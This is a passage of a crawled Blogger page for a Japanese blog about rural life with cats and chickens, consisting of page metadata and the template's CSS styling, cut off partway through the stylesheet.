

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nature.benaizawa.solutions/2019/06/
body_size: 38793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://nature.benaizawa.solutions/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://nature.benaizawa.solutions/2019/06/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="猫と鶏..その他野生種と共同生活してます - Atom" href="http://nature.benaizawa.solutions/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="猫と鶏..その他野生種と共同生活してます - RSS" href="http://nature.benaizawa.solutions/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="猫と鶏..その他野生種と共同生活してます - Atom" href="https://www.blogger.com/feeds/7929675065472507508/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='田舎生活で知りえた経験など書いてるベンアイザワのブログです。' name='description'/>
<meta content='http://nature.benaizawa.solutions/2019/06/' property='og:url'/>
<meta content='猫と鶏..その他野生種と共同生活してます' property='og:title'/>
<meta content='田舎生活で知りえた経験など書いてるベンアイザワのブログです。' property='og:description'/>
<title>
6月 2019 - 猫と鶏..その他野生種と共同生活してます
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='田舎生活で知りえた経験など書いてるベンアイザワのブログです。' name='og:description'/>
<meta content='猫と鶏..その他野生種と共同生活してます' property='og:site_name'/>
<meta content='http://nature.benaizawa.solutions/' name='twitter:domain'/>
<meta content='6月 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='6月 2019' name='twitter:title'/>
<meta content='田舎生活で知りえた経験など書いてるベンアイザワのブログです。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maverick
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0SymU1MAkbQ-c4OuIl1JEHqJVq344mOlg-8_B1vKszNahzF7o6qvjQSeZpVorlLBda3c-s_1XgxtV_K4JpYymXDx15xz4I-hueGdCba4n5PH_Z-jB9W4Pen7kPaoK4zeRsiRvsA7J4o/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIc0-KlawrhFr4OoG7QB6O5h1Bm9glKDNlBBgFKnpAz8evb5P5Jm0uffOpFBslLs3_73o1UtX7Fb_C25fPexoiAtnZK5WZvKg7KV0N09ZUO4_VYFtY0rH2r8Ioa5xCt-BPjz6OG0tKhyQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
text-align: center;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9UbJELUXglLR-pQGeyl4KAyZXrGLA8645a-QRsdupkAOp5tFyL_tJRFxeRpfNaGG8fFXNi_h3mdomKtiYxp39z7HNQ8NhykIsRcWLJUtvqIjal9MyJf7mZwEc4OqYYityIM2eOjZHBOrN/s1600/fullbg7.jpg);
background-repeat: no-repeat;
background-position: center center;
background-attachment: fixed;
background-size: cover;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0;background-color:#f9f9f9;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}
.row{width:1063px;margin:0 auto;}
.index #content-wrapper {
padding:15px;
margin: 0 auto 20px;
}
#content-wrapper {
margin: 20px auto;
padding: 20px 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
background-color: #ff516e !important;
border-bottom: 1px solid #FF3D00 !important;
padding:0 !important;
opacity: 1;
}
.scrolled-header .headerleft {
display:none;
}
.scrolled-header .headerright {
width:100%;
text-align:center;
}
.scrolled-header .headerright .nav-menu {
padding: 0px !important;
}
.scrolled-header .headerright .nav-menu ul li {
float: none;
}
.scrolled-header .headerright .nav-menu ul {
text-align: center;
}
.scrolled-header .headerright .nav-menu ul li a {
color: #fff;
font-weight: bold;
}
.scrolled-header .headerright .nav-menu ul li ul {
background: #000;
}
.scrolled-header .headerright .nav-menu li li {
border-bottom: 1px solid #333;
}
#header-wrapper {
background-color: #ffffff;
border-bottom: 1px solid #e2e2e2;
padding: 10px 0px;
z-index: 999;
transition: 0.4s all ease-in-out;
}
#header-wrappers {
color: #555555;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #555555;
font-size: 30px;
font-weight: 400;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #3B3B3B;
margin: 0;
padding: 0 0 20px;
text-shadow: 4px 4px 6px #ccc;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 265px;
}
.headerright {
float: right;
margin: 0;
padding:0;
}
/* ######## Navigation Menu Css ######################### */
.nav-menu {
text-align: center;
margin: 0 auto;
width: 100%;
z-index: 299;
padding: 16px 0px;
}
#nav-menu1 {
margin: 0 auto;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu ul li:last-child {
margin-right:0;
}
.nav-menu li a {
background: transparent;
color: #555;
display: block;
font-size: 17px;
padding: 16px 17px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family:'Roboto', sans-serif;
}
.nav-menu li a:hover,
.nav-menu ul li.highlight a {
background: #333;
color: #FFFFFF;
}
.nav-menu ul li li a:hover {
background:#FF3D00;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #ff516e;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #fff;
font-size: 14px;
padding: 16px 17px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
border-bottom: 1px solid #ED405D;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #e84c4c;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f107";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
float: left;
width: 100%;
height: 220px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs li:nth-child(1) .widget-thumb {
width: 100%;
height: 350px;
float: none;
clear:both;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 220px;
display: block;
}
#label_with_thumbs li:nth-child(1) .label_thumb {
height:350px;
width: 100%;
}
#label_with_thumbs li:nth-child(1) .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .widget-con {
overflow: hidden;
padding-left: 10px;
padding-right: 5px;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-family:'Roboto', sans-serif;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li:nth-child(1) {
width: 45%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: 0;
}
#label_with_thumbs li {
width: 26%;
float: left;
margin-left: 15px;
overflow: hidden;
padding:0;
list-style:none;
}
#label_with_thumbs li:nth-child(1) .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(1) .post-tag  {
display: inline-block;
}
#label_with_thumbs li .widget-sum {
display: block;
font-size: 14px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #030303;
text-align: justify;
}
#label_with_thumbs li:nth-child(2), #label_with_thumbs li:nth-child(3) {
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
margin: 5px 0 10px;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
}
#label_with_thumbs li:nth-child(1) .recent-title a {
color:#ffffff;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
border-bottom: 1px solid #eeeeee;
color: #2e2e2e;
font-size: 20px;
padding: 10px 0;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar .widget > h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #ff516e;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 10px;
padding: 0 0 10px;
display: block;
border-bottom: 1px solid #eee;
}
.retitle h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #ff516e;
}
.breadcrumbs .fa-angle-right:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
}
.breadcrumbs i {
color: #ff516e;
}
.breadcrumbs span a.bhome {
color: #ff516e;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #2c3e50;
}
.breadcrumbs span a:hover {
color: #ff516e;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 350px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover.block-image a {
-webkit-filter: grayscale(100%);
-webkit-transition: .5s ease-in-out;
-moz-filter: grayscale(100%);
-moz-transition: .5s ease-in-out;
-o-filter: grayscale(100%);
-o-transition: .5s ease-in-out;
}
.block-image a:after {
content: '';
position: absolute;
z-index: 2;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #ED405D;
opacity: 0.1;
-webkit-transition: -webkit-transform 0.7s;
transition: transform 0.7s;
-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-140%,0);
transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-140%,0);
}
.block-image:hover.block-image a:after {
-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align: justify;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
border-top: 2px solid #000000;
}
.displaypageNum a,
.showpage a,
.pagecurrent,
.blog-pager-older-link,
.blog-pager-newer-link,
.home-link, .showpageOf {
font-size: 16px;
padding: 7px 14px;
margin-right: 5px;
color: #4d4d4d;
font-family: 'Roboto', sans-serif;
font-weight: 700;
float:left;
}
.showpageOf {
float: right!important;
}
#blog-pager .pages {
border: none;
}
.firstpage,
.lastpage {
display: none;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding-left: 10px;
}
.comments h4{
border-bottom: 1px solid #eeeeee;
color: #2e2e2e;
font-size: 20px;
padding: 10px 0;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.comments h4:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #ff516e;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #ff516e;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #ff516e;
}
.share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Roboto', sans-serif;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 48.5%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 18px;
overflow: hidden;
position: relative;
}
.related li:nth-child(2) {
margin-right: 0;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 16px;
line-height: 1.4em;
padding: 10px 0 4px;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related .related-tag {
background-color: #ff516e;
color: #fff;
text-transform: uppercase;
font-weight: bold;
z-index: 5;
display: inline-block;
margin: 5px 0 0;
padding: 5px 6px;
font-size: 11px;
border-radius: 2px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.3);
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 5px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align: center;
}
.related .related-content .recent-date {
color: #010101;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #ffffff;
border-top: 1px solid #eee;
color: #000;
font-family:'Roboto', sans-serif;
font-weight: 300;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
text-align: center;
line-height: 42px;
}
.jugas_footer_copyright a {
color: #ff516e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
float: left;
}
.footer-menu {
float: right;
}
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.foot-menu ul li {
float: left;
display: inline-block;
list-style: none;
}
.foot-menu ul li a {
padding: 0 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 10px;
text-decoration: none;
color: #fff;
background: #ff516e;
font-size: 14px;
padding: 10px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.back-to-top:hover {
background-color: #000;
text-decoration:none;
color:#ffffff;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
